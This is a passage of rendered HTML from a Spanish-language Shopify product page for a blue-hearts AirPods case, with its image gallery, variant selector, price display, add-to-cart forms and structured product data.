                <img src="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=416" alt="AirPods Cases Corazones Azules" srcset="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=54 54w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=74 74w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=104 104w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=162 162w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=208 208w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=324 324w, //ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--17504742506649__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--17504742506649__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--17504742506649__main"
        data-section="template--17504742506649__main"
        data-url="/products/airpods-case-corazones-azules"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  AirPods Cases Corazones Azules
                </h1>
                <a href="/products/airpods-case-corazones-azules" class="product__title">
                  <h2 class="h1">
                    AirPods Cases Corazones Azules
                  </h2>
                </a>
              </div>
            <div id="shopify-block-ATVh3dnQ3bW5FMitaa__judge_me_reviews_preview_badge_njiJjr" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7627150622873'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 2 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--17504742506649__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--17504742506649__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43005128638617">
                  
<input type="hidden" name="product-id" value="7627150622873" /><input type="hidden" name="section-id" value="template--17504742506649__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--17504742506649__main"
    class="no-js-hidden"
    data-section="template--17504742506649__main"
    data-url="/products/airpods-case-corazones-azules"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--17504742506649__main-option_1_label_container'>
            <label class="form__label" for="Option-template--17504742506649__main-0">
              
                <span id="custom-label-template--17504742506649__main-1">
                  
                  
                  Color - AirPods 1/2 Generación
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--17504742506649__main-1-0"
        name="Color"
        value="AirPods 1/2 Generación"
        form="product-form-template--17504742506649__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--17504742506649__main-1-0">
        AirPods 1/2 Generación<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17504742506649__main-1-1"
        name="Color"
        value="AirPods 3ra Generación"
        form="product-form-template--17504742506649__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--17504742506649__main-1-1">
        AirPods 3ra Generación<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--17504742506649__main-1-2"
        name="Color"
        value="AirPods Pro 1/2 Generación"
        form="product-form-template--17504742506649__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--17504742506649__main-1-2">
        AirPods Pro 1/2 Generación<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":43005128638617,"title":"AirPods 1\/2 Generación","option1":"AirPods 1\/2 Generación","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AirPods Cases Corazones Azules - AirPods 1\/2 Generación","public_title":"AirPods 1\/2 Generación","options":["AirPods 1\/2 Generación"],"price":2000000,"weight":0,"compare_at_price":3500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005128671385,"title":"AirPods 3ra Generación","option1":"AirPods 3ra Generación","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AirPods Cases Corazones Azules - AirPods 3ra Generación","public_title":"AirPods 3ra Generación","options":["AirPods 3ra Generación"],"price":2000000,"weight":0,"compare_at_price":3500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43172720574617,"title":"AirPods Pro 1\/2 Generación","option1":"AirPods Pro 1\/2 Generación","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AirPods Cases Corazones Azules - AirPods Pro 1\/2 Generación","public_title":"AirPods Pro 1\/2 Generación","options":["AirPods Pro 1\/2 Generación"],"price":2000000,"weight":0,"compare_at_price":3500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--17504742506649__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--17504742506649__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--17504742506649__main"
        class="select__select"
        form="product-form-template--17504742506649__main"
      ><option
            
              selected="selected"
            
            
            value="43005128638617"
          >AirPods 1/2 Generación - $20.000,00</option><option
            
            
            value="43005128671385"
          >AirPods 3ra Generación - $20.000,00</option><option
            
            
            value="43172720574617"
          >AirPods Pro 1/2 Generación - $20.000,00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--17504742506649__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--17504742506649__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--17504742506649__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para AirPods Cases Corazones Azules</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--17504742506649__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--17504742506649__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para AirPods Cases Corazones Azules</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--17504742506649__main,
  #SectionAtcBtn-template--17504742506649__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--17504742506649__main"
      class="product-form main-product-form"
      data-section="template--17504742506649__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--17504742506649__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--17504742506649__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="43005128638617"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--17504742506649__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7627150622873" /><input type="hidden" name="section-id" value="template--17504742506649__main" /></form></product-form><link href="//ourstore.com.co/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411737466042" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="43005128638617"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ourstore.com.co/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861737466042" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--17504742506649__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--17504742506649__main"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--17504742506649__main"
                        src="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=500"
                        alt="AirPods Cases Corazones Azules"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          AirPods Cases Corazones Azules
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--17504742506649__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $20.000,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $20.000,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $35.000,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 42%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--17504742506649__main"
                          class="sticky-atc__picker--combined no-js-hidden"
                          data-section="template--17504742506649__main"
                          data-url="/products/airpods-case-corazones-azules"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='AirPods 1/2 Generación'
                                      data-options='AirPods 1/2 Generación'
                                      
                                        selected
                                      
                                      
                                    >
                                      AirPods 1/2 Generación
                                    </option>
                                  
                                    <option
                                      value='AirPods 3ra Generación'
                                      data-options='AirPods 3ra Generación'
                                      
                                      
                                    >
                                      AirPods 3ra Generación
                                    </option>
                                  
                                    <option
                                      value='AirPods Pro 1/2 Generación'
                                      data-options='AirPods Pro 1/2 Generación'
                                      
                                      
                                    >
                                      AirPods Pro 1/2 Generación
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":43005128638617,"title":"AirPods 1\/2 Generación","option1":"AirPods 1\/2 Generación","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AirPods Cases Corazones Azules - AirPods 1\/2 Generación","public_title":"AirPods 1\/2 Generación","options":["AirPods 1\/2 Generación"],"price":2000000,"weight":0,"compare_at_price":3500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43005128671385,"title":"AirPods 3ra Generación","option1":"AirPods 3ra Generación","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AirPods Cases Corazones Azules - AirPods 3ra Generación","public_title":"AirPods 3ra Generación","options":["AirPods 3ra Generación"],"price":2000000,"weight":0,"compare_at_price":3500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43172720574617,"title":"AirPods Pro 1\/2 Generación","option1":"AirPods Pro 1\/2 Generación","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"AirPods Cases Corazones Azules - AirPods Pro 1\/2 Generación","public_title":"AirPods Pro 1\/2 Generación","options":["AirPods Pro 1\/2 Generación"],"price":2000000,"weight":0,"compare_at_price":3500000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--17504742506649__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--17504742506649__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Añadir al carrito</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/airpods-case-corazones-azules" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--17504742506649__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17504742506649__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=550 550w,//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=1100 1100w,//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=1445 1445w,//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=1680 1680w,//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=2048 2048w,//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=2200 2200w,//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153 2575w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ourstore.com.co/cdn/shop/files/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153&width=1445"
    alt="AirPods Cases Corazones Azules"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30559905972377"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=550 550w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=1100 1100w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=1445 1445w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=1680 1680w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=2048 2048w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=2200 2200w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=2890 2890w,//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084 3106w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ourstore.com.co/cdn/shop/files/109A2CB3-225A-4EA4-9846-5C13CA8D2F33.jpg?v=1711644084&width=1445"
    alt="AirPods Cases Corazones Azules"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30559906005145"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=550 550w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=1100 1100w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=1445 1445w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=1680 1680w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=2048 2048w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=2200 2200w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=2890 2890w,//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083 3262w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ourstore.com.co/cdn/shop/files/88F13021-1381-4004-B7A3-120285CFAB96.jpg?v=1711644083&width=1445"
    alt="AirPods Cases Corazones Azules"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30559906037913"
  ></div>
  </div>
</product-modal>


  

<script src="//ourstore.com.co/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431737466042" defer="defer"></script>
    <script src="//ourstore.com.co/cdn/shop/t/31/assets/media-gallery.js?v=21621056841727037201737466042" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17504742506649__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17504742506649__main"]') ||
        document.querySelector('variant-selects[data-section="template--17504742506649__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17504742506649__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17504742506649__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "AirPods Cases Corazones Azules",
      "url": "https:\/\/ourstore.com.co\/products\/airpods-case-corazones-azules",
      "image": [
          "https:\/\/ourstore.com.co\/cdn\/shop\/files\/06B47DDD-C4D5-4EF7-B3F1-D1FC3EFAEEA3.jpg?v=1711644153\u0026width=1920"
        ],
      "description": "Mantén tus AirPods a salvo de caídas, derrames y demás inconvenientes con nuestros AirPods Cases; duraderos y resistentes a los arañazos 💅🏻.",
      
      "brand": {
        "@type": "Brand",
        "name": "Our Store"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 20000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/ourstore.com.co\/products\/airpods-case-corazones-azules?variant=43005128638617"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 20000.0,
            "priceCurrency" : "COP",
            "url" : "https:\/\/ourstore.com.co\/products\/airpods-case-corazones-azules?variant=43005128671385"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 20000.0,
            "priceCurrency" : "COP",
